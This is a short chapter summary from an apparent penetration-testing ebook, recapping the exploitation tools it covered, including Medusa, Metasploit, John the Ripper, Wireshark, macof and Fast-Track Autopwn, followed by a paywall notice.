This chapter focused on step 3 of our basic methodology: exploitation. Exploitation is the process most newcomers associate directly with “hacking.” Because exploitation is a broad topic, the chapter examined several different methods for completing this step including using the online password cracker Medusa to gain access to remote systems. The process of exploiting remote vulnerabilities with Metaploit was discussed as well as several payloads that can be used with Metasploit. John the Ripper was introduced for cracking local passwords. A tool for password resetting was shown for those times when a penetration tester does not have time to wait for a password cracker. Wireshark was used to sniff data off the network and macof was used to sniff network traffic on a switched network. Finally, Fast-Track Autopwn was shown as a one-stop shop for the exploitation phase.
..................Content has been hidden....................
You can't read the all page of ebook, please click here login for view all page.